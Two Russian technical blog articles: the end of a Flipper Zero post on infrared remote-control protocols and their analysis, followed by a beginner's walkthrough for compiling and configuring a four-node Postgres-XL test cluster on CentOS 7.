
Импульсы на стороне передатчика преобразовываются в инвертированный цифровой сигнал на стороне приемника
Как и в пультах, данные с Flipper Zero передаются пакетами импульсов. В приемнике, из принятых пакетов импульсов, демодулятор формирует **огибающие** (меандры) и выдает их на выход. Зачастую цифровой сигнал на выходе приемника является инвертированной огибающей.
Для увеличения импульсной мощности передатчика (дальности передачи) используются пакеты импульсов, а не целый меандр. При этом средняя мощность уменьшается или остается прежней, а значит и энергопотребление уменьшается или остается прежним.
В основном передатчики работают с несущими частотами 30..50 кГц. Этот диапазон несущих частот при разработке первых передатчиков имел наименьший уровень помех для доступной элементной базы. Не путать с частотой самого ИК-излучения, соответствующей длине волны 940 нм (318,93 ТГц).
Анализируем ИК-протоколы с Arduino
----------------------------------
Для быстрой проверки и отладки ИК-протоколов мы используем библиотеку [IRMP](https://www.arduino.cc/reference/en/libraries/irmp/) от Arduino. На [гитхабе](https://github.com/ukw100/IRMP) можно найти инструкцию, как собрать устройство для анализа ИК-протоколов.

Схема анализатора ИК-протоколов на базе [Arduino IRMP](https://github.com/ukw100/IRMP)
Собрав все ИК-пульты в офисе, мы убедились, что почти все они имеют разные ИК-протоколы. Но безоговорочно доверять собранному анализатору тоже нельзя. Если ИК-протокол неизвестен, то анализатор на Arduino IRMP может распознавать его как протокол Siemens. Для приема ИК-сигнала мы используем непосредственно плату Флиппера. А многообразие известных ИК-протоколов в библиотеке IRMP позволяет быстрее разрабатывать софт.
[Видео] Анализатор ИК-протоколов на базе [Arduino IRMP](https://github.com/ukw100/IRMP)
### Чем различаются ИК-протоколы
Следующие 4 фактора в своих сочетаниях дают разные ИК-протоколы:
* способ кодирования бита информации
* состав передаваемых данных
* порядок передаваемых данных
* несущая частота модуляции — часто лежит в диапазоне 36..38 кГц
Способы кодирования бита информации
-----------------------------------
### 1. Метод интервалов
Биты кодируются разной длительностью паузы после пакета импульсов. Ширина пакетов импульсов одинаковая для “0” и “1", различается только время паузы между пакетами.

При интервальном кодировании биты различаются только временем паузы между импульсами
### 2. Кодирование бита данных длительностью
Биты кодируются разной длительностью пакетов импульсов. Паузы между пакетами импульсов одинаковые для «0» и «1», различается ширина пакетов импульсов.

При кодировании битов длительностью различается ширина пакета импульсов для «0» и «1»
### 3. Бифазный метод
Биты кодируются положением пакета импульсов и паузы в передаваемом интервале. Длительности пакета импульсов и паузы постоянны. Сигнал разделен на 2 фазы. Логический «0» — первая фаза без импульсов, вторая с импульсами. Логическая «1» — первая фаза с импульсами, вторая без импульсов.

При кодировании битов бифазным методом изменяется положение паузы и пакета импульсов
### 4. Комбинирование предыдущих и редкие экзотические методы
**Состав передаваемых данных**:
* команда управления
* адрес устройства
* проверочная информация
* любая другая сервисная информация
Существуют ИК-протоколы, пытающиеся стать универсальными для нескольких типов оборудования. Наиболее известными являются форматы: RC5 и NEC.
К сожалению, наиболее известные, не значит наиболее встречаемые. Лично я встретил в своем окружении лишь два ИК-пульта с протоколом NEC и ни одного с RC5.
Очень часто производители аппаратуры используют свои собственные ИК-протоколы, даже внутри одних и тех же типов оборудования (например телевизоров). Поэтому часто пульты от разных производителей, а иногда и от разных моделей одного производителя, не могут работать с другими устройствами того же типа.
**Список известных нам ИК-протоколов**
| Protocol Name | Details |
| --- | --- |
| SIRCS | Sony |
| NEC | NEC with 32 bits, 16 address + 8 + 8 command bits, Pioneer, JVC, Toshiba, NoName etc |
| NEC16 | NEC with 16 bits (incl. sync) |
| NEC42 | NEC with 42 bits |
| SAMSUNG | Samsung |
| SAMSUNG32 | Samsung32: no sync pulse at bit 16, length 32 instead of 37 |
| SAMSUNG48 | air conditioner with SAMSUNG protocol (48 bits) |
| LGAIR | LG air conditioner |
| MATSUSHITA | Matsushita |
| TECHNICS | Technics, similar to Matsushita, but 22 instead of 24 bits |
| KASEIKYO | Kaseikyo (Panasonic etc) |
| PANASONIC | Panasonic (Beamer), start bits similar to KASEIKYO |
| MITSU\_HEAVY | Mitsubishi-Heavy Aircondition, similar timing as Panasonic beamer |
| RECS80 | Philips, Thomson, Nordmende, Telefunken, Saba |
| RC5 | Philips etc |
| DENON | Denon, Sharp |
| RC6 | Philips etc |
| APPLE | Apple, very similar to NEC |
| RECS80EXT | Philips, Technisat, Thomson, Nordmende, Telefunken, Saba |
| NUBERT | Nubert |
| BANG\_OLUFSEN | Bang & Olufsen |
| GRUNDIG | Grundig |
| NOKIA | Nokia |
| SIEMENS | Siemens, e.g. Gigaset |
| FDC | FDC keyboard |
| RCCAR | RC Car |
| JVC | JVC (NEC with 16 bits) |
| RC6A | RC6A, e.g. Kathrein, XBOX |
| NIKON | Nikon |
| RUWIDO | Ruwido, e.g. T-Home Mediareceiver |
| IR60 | IR60 (SDA2008) |
| KATHREIN | Kathrein |
| NETBOX | Netbox keyboard (bitserial) |
| LEGO | LEGO Power Functions RC |
| THOMSON | Thomson |
| BOSE | BOSE |
| A1TVBOX | A1 TV Box |
| ORTEK | ORTEK — Hama |
| TELEFUNKEN | Telefunken (1560) |
| ROOMBA | iRobot Roomba vacuum cleaner |
| RCMM32 | Fujitsu-Siemens (Activy remote control) |
| RCMM24 | Fujitsu-Siemens (Activy keyboard) |
| RCMM12 | Fujitsu-Siemens (Activy keyboard) |
| SPEAKER | Another loudspeaker protocol, similar to Nubert |
| MERLIN | Merlin (Pollin 620 185) |
| PENTAX | Pentax camera |
| FAN | FAN (ventilator), very similar to NUBERT, but last bit is data bit instead of stop bit |
| S100 | very similar to RC5, but 14 instead of 13 data bits |
| ACP24 | Stiebel Eltron ACP24 air conditioner |
| VINCENT | Vincent |
| SAMSUNGAH | SAMSUNG AH |
| IRMP16 | IRMP specific protocol for data transfer, e.g. between two microcontrollers via IR |
| GREE | Gree climate |
| RCII | RC II Infra Red Remote Control Protocol for FM8 |
| METZ | METZ |
| ONKYO | Like NEC but with 16 address + 16 command bits |
Смотрим ИК-сигнал осциллографом
-------------------------------
[Видео] Захват инфракрасного сигнала с помощью осциллографа
Чтобы увидеть, как выглядит передаваемый ИК-сигнал от пульта, надежнее всего использовать осциллограф. Он не демодулирует и не инвертирует принимаемый сигнал, а отображает его «как есть». Это полезно при отладке. Что должно приходить, я покажу на примере ИК-протокола NEC.

Осциллограмма популярного протокола NEC
При передаче кодированной посылки, в начале передатчик формирует преамбулу, которая представляет собой один или несколько пакетов импульсов. Это позволяет приемнику определить необходимый уровень усиления и фона. Но есть протоколы и без преамбулы, например, Sharp.
Далее данные передаются в виде нулей и единиц, в зависимости от метода кодирования бита. Порядок следования, признак начала, метод кодирования и количество данных определяются протоколом передачи.
**ИК-протокол NEC** содержит короткую отправляемую команду и код повтора, посылаемый, если кнопка осталась нажата. И команда, и код повтора имеют вначале одинаковую преамбулу.
**Команда** в NEC, помимо преамбулы, состоит из байта адреса и байта номера-команды. По номеру-команды устройство понимает, что именно нужно выполнять. Байты адреса и номера-команды дублируются инверсными значениями, для проверки целостности передачи. В конце команды дополнительно стоит стоп-бит.
В **коде повтора** после преамбулы содержится логическая “1” — стоп бит.
**Логический “0” и “1”** в протоколе NEC определяются интервалами: вначале передается пакет импульсов, после которого идет пауза, задающая значение бита.
### Инфракрасный щуп для осциллографа

Осциллограф записывает ИК-сигнал пульта с помощью Silver-bullet
Для захвата ИК-импульсов на осциллографе я использовал самодельный щуп [Silver Bullet](https://www.analysir.com/blog/2014/05/04/silver-bullet-oscilloscope-infrared-receiver/), придуманный автором программы [AnalysIR](https://www.analysir.com/). Это просто ИК-светодиод и резистор, запаянные в аудио-штекер RCA, который подключен через переходник `BNC->RCA` к осциллографу. Собирается за пять минут. Все компоненты для сборки такого щупа можно купить в [ЧИП и ДИП](https://www.chipdip.ru/).

Схема щупа для захвата ИК-сигнала на осциллографе
Когда ИК-излучение пульта попадает на ИК-светодиод щупа, через него начинает проходить небольшой ток. Этот ток создает разницу напряжения на выводах светодиода, которую отчетливо видно на осциллографе. Для получения на осциллографе четкого сигнала важно, чтобы передатчик вплотную прислонялся к щупу.
Что не так с кондиционерами
---------------------------

Пульты от кондиционеров посылают один большой пакет с полным списком настроек
Пульты от кондиционеров представляют собой полноценные устройства с экранчиком, и, при управлении кондиционером, мы смотрим не на кондиционер, а на экран пульта. Там устанавливается температура, мощность вентилятора и т.д. При этом, сам пульт не знает, услышал ли его сигнал кондиционер, он просто посылает сигнал каждый раз при изменении настроек на пульте.
Но что произойдет, если мы уйдет в другую комнату с пультом от кондиционера, изменим настройки температуры на пульте, но кондиционер не услышит сигнал в момент нажатия на пульт? Допустим на кондиционере сохранилось значение 19°C, мы ушли в другую комнату и полностью поменяли все настройки на пульте, поставили 30°C. Потом подошли к кондиционеру снова и нажали кнопку на пульте, поднимающую температуру на 1°C вверх. Если бы пульт просто посылал нажатие каждой кнопки, как это делают другие пульты, на кондиционере бы установилась температура 20°C, а на экране пульта мы бы увидели 31°C. Получилась бы рассинхронизация данных на пульте и в памяти кондиционера.
Поэтому пульты от кондиционеров, в отличие от остальной техники, передают не команду нажатой кнопки, а сразу целиком все параметры кондиционера, которые видны на экранчике пульта. То есть всегда шлют ВСЕ данные отображаемые на экране пульта в одном большом пакете.
Такие протоколы намного более сложные, так как требуют описания всего пакета данных целиком, а не только одной команды, как в случае с телевизорами.
[Видео] Захват ИК-сигналов программой AnalysIR, используя приемник IR-toy
Для разных кондиционеров данные с пульта могут быть совершенно различными. Помимо отличий в хранении данных, существуют модели с разными уровнями мощностей, контролем влажности, зональностью и прочим. Из-за этого посылаемые данные иногда имеют большой размер и могут передаваться за несколько посылок.
Из-за обилия кондиционеров с их функциями, создание удобного пользовательского интерфейса и правильной посылки данных — громоздкая задача. Сейчас мы можем работать с некоторыми кондиционерами, но поддержка большого количества моделей еще не реализована.
Как анализировать ИК-сигналы на компьютере
------------------------------------------

Схема использования программы AnalysIR с оборудованием IR-Toy
Для работы с ИК-сигналом на компьютере я использую программу [AnalysIR](https://www.analysir.com/). Это программа для анализа ИК-протоколов, которая поддерживает разные устройства для захвата ИК-сигнала. Самый простой вариант — это изготовить самодельный приемник на базе Arduino и TSOP, и подключить его по USB. Я использую [IR-toy V2](http://dangerousprototypes.com/docs/USB_IR_Toy_v2) в качестве приемника. Список поддерживаемых приемников: [AnalysIR.pdf](https://www.analysir.com/blog/wp-content/uploads/2014/10/Product-Sheet-AnalysIR.pdf).
AnalysIR показывает не импульсы ИК-диодов, как это делает осциллограф, а огибающую ИК-сигнала. Получая огибающую, программа высчитывает задержки и длительности пакетов импульсов — все это записывается в лог и помогает анализировать неизвестные ИК-протоколы. AnalysIR знает более 100 ИК-протоколов и умеет автоматически их распознавать. Кстати автор программы предложил добавить поддержку Флиппера в качестве ИК-приемника. Что думаете об этой идее?
Наши соцсети
------------
Узнавайте о новостях проекта Flipper Zero первыми в наших соцсетях!
| | | |
| --- | --- | --- |
| | | |
| [**@flipper\_zero**](https://twitter.com/flipper_zero) | [**@flipper\_zero**](https://www.instagram.com/flipper_zero/) | [**@flipperzero**](https://www.facebook.com/flipperzero/) |
\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_
---
Предзаказ Flipper Zero
----------------------
Сейчас запущено производство первой партии Flipper Zero для бекеров заказавших устройство на Kickstarter. Вторая партия будет доступна для покупки осенью 2021. Вы можете зарезервировать устройство из второй партии заранее здесь [https://shop.flipperzero.one/](https://shop.flipperzero.one/?utm_source=habr&utm_medium=article&utm_campaign=infrared) Это важно для нас, чтобы более точно прогнозировать объемы производства.
[](https://shop.flipperzero.one/?utm_source=habr&utm_medium=article&utm_campaign=infrared) | https://habr.com/ru/post/566148/ | null | ru | null |
# Развертывание кластера Postgres-xl для чайников
Здравствуйте. Хочу поделиться с хабровчанами своим опытом развертывания кластера Postgres-xl в виде мини-инструкции для «чайников». Статей и мануалов на тему развертывания кластера postgres-xl не то чтобы много, но достаточно. И в них всех есть пару существенных недостатков на взгляд такого человека как я, который никогда прежде не занимался кластеризацией и тем более никогда прежде не работал в линукс-подобных осях. Все статьи подобного рода написаны для людей уже более-менее знакомых с линуксом и развертыванием postgresql/postgres-xl на таком окружении.
Поэтому и возникло желание поделится с остальными своими наработками. Далее я пошагово опишу весь процесс развертывания, от скачивания исходников postgres-xl и их компиляции, до конфигурирования кластера.
Так как много статей «для опытных» уже написано, и на хабре тоже, я опущу описание самого Postgres-xl, его компонентов и их типов (ролей).
Часть 1. Подготовка окружения
-----------------------------
Для тестового кластера была выбрана конфигурация из 4 узлов: GTM, GTM-Standby и 2 нода (GTM-proxy, Coordinator, Datanode):
* GTM1
192.168.1.100
GTM-Active: 6666
* GTM2
192.168.1.101
GTM-Stanby: 6666
* NODE1
192.168.1.102
GTM-Proxy1: 6666
Coordinator1: 5432
Datanode1: 15432
* NODE2
192.168.1.103
GTM-Proxy2: 6666
Coordinator2: 5432
Datanode2: 15432
Все узлы являются виртуализированными машинами с 1024 Мб оперативной памяти и процессором с частотой 2.1Ghz. В выборе дистрибутива ОС я остановился на последней версии CentOS 7.0, его установку я тоже опущу. Устанавливал Minimal версию.
Часть 2. Установка зависимостей
-------------------------------
Итак, у нас есть 4 чистых машины с установленным CentOS. Прежде чем приступить к скачке исходников из sourceforge установим для начала пакеты необходимые для компиляции самих исходников.
```
# yum install -y wget vim gcc make kernel-devel perl-ExtUtils-MakeMaker perl-ExtUtils-Embed readline-devel zlib-devel openssl-devel pam-devel libxml2-devel openldap-devel tcl-devel python-devel flex bison docbook-style-dsssl libxslt
```
Т.к. мы имеем чистую установку CentOS, то я добавил в этот шаг установку wget — менеджера загрузок и vim — текстового редактора. Также после установки пакетов не лишним будет обновить остальные пакеты командой:
```
# yum update -y
```
Дождавшись окончания обновления, приступаем к следующей части процесса.
Часть 3. Загрузка исходного кода, его компиляция и установка
------------------------------------------------------------
Для загрузки исходников выполняем команду:
```
# wget http://sourceforge.net/projects/postgres-xl/files/latest/download
# mv download pgxl-9.2.src.tar.gz
```
Или так:
```
# wget http://sourceforge.net/projects/postgres-xl/files/latest/download -O pgxl-9.2.src.tar.gz
```
Копируем скачанный архив в нужную папку и распаковываем:
```
# cp pgxl-9.2.src.tar.gz /usr/local/src/
# cd /usr/local/src/
# tar -xzvf pgxl-9.2.src.tar.gz
```
Архив распаковывается в папку postgres-xl, проверяем командой:
```
# ls
```
Для компиляции исходников и последующих установки и запуска нам нужна учетная запись не root пользователя, например:
```
# useradd postgres
# passwd postgres
```
Далее вводим и повторяем пароль, затем предоставляем права этому пользователю на всю папку с исходниками:
```
# chown -R postgres.postgres postgres-xl
# cd postgres-xl
```
Теперь нужно с помощью ./configure сконфигурировать исходники перед началом их компиляции, я использовал эту команду со следующими опциями:
```
# ./configure --with-tcl --with-perl --with-python --with-pam --with-ldap --with-openssl --with-libxml
```
Подробнее об этих опциях можно почитать на странице официальной документации, [тут](http://files.postgres-xl.org/documentation/install-procedure.html).
Если вам не нужен какой либо модуль, то его можно не устанавливать на этапе установки зависимостей, либо использовать стандартную конфигурацию:
```
# ./configure
```
Для того чтобы скомпилированные исходники были переносимыми (чтобы не выполнять все предыдущие шаги на каждом из узлов кластера), нужно добавить ещё пару параметров --prefix и --disable-rpath. В итоге команда для установки с параметрами по умолчанию будет выглядеть так:
```
# ./configure --prefix=/usr/local/pgsql --disable-rpath
```
Параметр **--prefix** — это путь установки, он равен '/usr/local/pgsql' по умолчанию
Параметр **--disable-rpath** — этот параметр делает скомпилированные исходники переносимыми.
Теперь можно приступать непосредственно к самой компиляции, её нужно выполнять от имени пользователя который был создан ранее:
```
# su postgres
$ gmake world
```
либо
```
# su postgres -c 'gmake world'
```
Если компиляция прошла успешно, то последняя строчка в логе должна выглядеть так:
```
Postgres-XL, contrib and HTML documentation successfully made. Ready to install.
```
Всё! Всё скомпилировано, можно копировать папку /usr/local/src/postgres-xl на остальные узлы кластера и устанавливать.
Установка происходит по команде:
```
# gmake install-world
```
Повторяем данную команду на всех узлах кластера и приступаем к конфигурированию.
Часть 4. Конфигурирование
-------------------------
Для начала нужно произвести некоторые пост-инсталляционные настройки. Объявление environment переменных:
```
# echo 'export PGUSER=postgres' >> /etc/profile
# echo 'export PGHOME=/usr/local/pgsql' >> /etc/profile
# echo 'export PATH=$PATH:$PGHOME/bin' >> /etc/profile
# echo 'export LD_LIBRARY_PATH=$PGHOME/lib' >> /etc/profile
```
После чего надо перелогиниться. Логаут делаем командой:
```
# exit
```
Теперь приступаем к настройке узлов кластера. Для начала создаём папку с данными и инициализируем её в соответствии с ролью сервера.
**GTM1/GTM2**:
```
# mkdir $PGHOME/gtm_data
# chown -R postgres.postgres $PGHOME/gtm_data
# su - postgres -c "initgtm -Z gtm -D $PGHOME/gtm_data"
```
**NODE1**:
```
# mkdir -p $PGHOME/data/data_gtm_proxy1
# mkdir -p $PGHOME/data/data_coord1
# mkdir -p $PGHOME/data/data_datanode1
# chown -R postgres.postgres $PGHOME/data/
# su - postgres -c "initdb -D $PGHOME/data/data_coord1/ --nodename coord1"
# su - postgres -c "initdb -D $PGHOME/data/data_datanode1/ --nodename datanode1"
# su - postgres -c "initgtm -D $PGHOME/data/data_gtm_proxy1/ -Z gtm_proxy"
```
**NODE2**:
```
# mkdir -p $PGHOME/data/data_gtm_proxy2
# mkdir -p $PGHOME/data/data_coord2
# mkdir -p $PGHOME/data/data_datanode2
# chown -R postgres.postgres $PGHOME/data/
# su - postgres -c "initdb -D $PGHOME/data/data_coord2/ --nodename coord2"
# su - postgres -c "initdb -D $PGHOME/data/data_datanode2/ --nodename datanode2"
# su - postgres -c "initgtm -D $PGHOME/data/data_gtm_proxy2/ -Z gtm_proxy"
```
Далее редактируем файлы конфигурации на узлах кластера.
**GTM1**:
**gtm.conf**
```
# vi $PGHOME/gtm_data/gtm.conf
nodename = 'gtm_master'
listen_addresses = '*'
port = 6666
startup = ACT
log_file = 'gtm.log'
log_min_messages = WARNING
```
**GTM2**:
**gtm.conf**
```
# vi $PGHOME/gtm_data/gtm.conf
nodename = 'gtm_slave'
listen_addresses = '*'
port = 6666
startup = STANDBY
active_host = 'GTM1' #здесь можно указать IP основного GTM хоста, в моём случае '192.168.1.100'
active_port = 6666
log_file = 'gtm.log'
log_min_messages = WARNING
```
**NODE1**:
GTM\_PROXY:
**gtm\_proxy.conf**
```
# vi $PGHOME/data/data_gtm_proxy1/gtm_proxy.conf
nodename = 'gtm_proxy1'
listen_addresses = '*'
port = 6666
gtm_host = 'GTM1'
gtm_port = 6666
log_file = 'gtm_proxy1.log'
log_min_messages = WARNING
```
COORDINATOR1
**postgresql.conf**
```
# vi $PGHOME/data/data_coord1/postgresql.conf
listen_addresses = '*'
port = 5432
pooler_port = 6667
gtm_host = 'localhost' # здесь должен быть адрес/имя хоста gtm_proxy, в моём случае - это localhost
gtm_port = 6666
pgxc_node_name = 'coord1'
```
**pg\_hba.conf**
```
# vi $PGHOME/data/data_coord1/pg_hba.conf
host all all 192.168.1.0/24 trust
```
DATANODE1
**postgresql.conf**
```
# vi $PGHOME/data/data_datanode1/postgresql.conf
listen_addresses = '*'
port = 15432
pooler_port = 6668
gtm_host = 'localhost'
gtm_port = 6666
pgxc_node_name = 'datanode1'
```
**pg\_hba.conf**
```
# vi $PGHOME/data/data_datanode1/pg_hba.conf
host all all 192.168.1.0/24 trust
```
**NODE2**:
GTM\_PROXY:
**gtm\_proxy.conf**
```
# vi $PGHOME/data/data_gtm_proxy2/gtm_proxy.conf
nodename = 'gtm_proxy2'
listen_addresses = '*'
port = 6666
gtm_host = 'GTM1'
gtm_port = 6666
log_file = 'gtm_proxy2.log'
log_min_messages = WARNING
```
COORDINATOR2
**postgresql.conf**
```
# vi $PGHOME/data/data_coord2/postgresql.conf
listen_addresses = '*'
port = 5432
pooler_port = 6667
gtm_host = 'localhost'
gtm_port = 6666
pgxc_node_name = 'coord2'
```
**pg\_hba.conf**
```
# vi $PGHOME/data/data_coord2/pg_hba.conf
host all all 192.168.1.0/24 trust
```
DATANODE2
**postgresql.conf**
```
# vi $PGHOME/data/data_datanode2/postgresql.conf
listen_addresses = '*'
port = 15432
pooler_port = 6668
gtm_host = 'localhost'
gtm_port = 6666
pgxc_node_name = 'datanode2'
```
**pg\_hba.conf**
```
# vi $PGHOME/data/data_datanode2/pg_hba.conf
host all all 192.168.1.0/24 trust
```
На этом работа с конфигами закончена. Следующим шагом добавим исключения в файервол CentOS на всех хостах:
```
# firewall-cmd --zone=public --add-port=5432/tcp --permanent
# firewall-cmd --zone=public --add-port=15432/tcp --permanent
# firewall-cmd --zone=public --add-port=6666/tcp --permanent
# firewall-cmd --zone=public --add-port=6667/tcp --permanent
# firewall-cmd --zone=public --add-port=6668/tcp --permanent
# firewall-cmd --reload
```
Впрочем для GTM1/GTM2 машин будет достаточно открыть только 6666 порт.
